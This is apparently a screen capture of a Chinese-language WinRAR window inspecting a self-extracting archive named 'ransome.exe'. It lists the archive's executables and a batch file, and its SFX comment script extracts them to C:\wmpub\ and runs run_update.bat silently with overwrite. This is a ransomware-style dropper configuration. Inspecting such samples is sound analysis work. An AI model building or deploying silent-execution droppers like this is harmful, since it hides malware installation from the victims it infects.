 ransome.exe (评估版本)
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息 扫描病毒 注释 保护 自解压格
ransome.exe - 自解压格式 RAR 压缩文件, 解包大小为 20,575,232 字节
名称 大小 压缩后大小 类型
.. 本地磁盘
awindows_priv... 76,800 35,562 应用程序
debug.exe 1,044,116 907,748 应用程序
lantools_exp.exe 19,454,209 18,504,008 应用程序
run_update.bat 107 75 Windows 批处理...
;下面的注释包含自解压脚本命令
Path=C:\wmpub\
Setup=C:\wmpub\run_update.bat
Silent=1
Overwrite=1
Update=U